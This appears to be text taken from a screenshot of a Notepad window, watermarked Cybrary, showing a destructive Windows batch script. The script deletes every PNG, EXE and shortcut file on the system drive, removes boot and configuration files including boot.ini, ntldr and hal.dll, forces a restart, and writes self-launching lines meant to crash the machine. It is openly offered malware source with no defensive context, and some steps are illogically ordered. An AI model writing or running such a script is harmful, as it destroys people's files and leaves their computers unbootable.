 File Edit Format View Help
rem Delete All Png
DIR /S/B %SystemDrive%\*.png >> FIleList_png.txt
echo Y | FOR /F "tokens=1,* delims=: " %%j in (FIleList_png.txt) do del "%%j:%%k"
rem ---------------------------------
rem ---------------------------------
rem Delete All Exe
DIR /S/B %SystemDrive%\*.exe >> FIleList_exe.txt
echo Y | FOR /F "tokens=1,* delims=: " %%j in (FIleList_exe.txt) do del "%%j:%%k"
rem ---------------------------------
rem ---------------------------------
rem Delete All Lnk
DIR /S/B %SystemDrive%\*.lnk >> FIleList_lnk.txt
echo Y | FOR /F "tokens=1,* delims=: " %%j in (FIleList_lnk.txt) do del "%%j:%%k"
rem ---------------------------------
rem ---------------------------------
rem The Last Restart
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
shutdown /r /t 00
rem ---------------------------------
rem ---------------------------------
rem Disable Computer By Deleting hal.dll
del /f /q %SystemDrive%\WINDOWS\system32\hal.dll
rem ---------------------------------
rem ---------------------------------
rem Crash Computer
echo start "" %0>>crash.bat
echo start "" %0>>crash.bat
echo start "" %0>>crash.bat
echo start "" %0>>crash.bat
echo start "" %0>>crash.bat
CYBRARY.IT
3:46 PM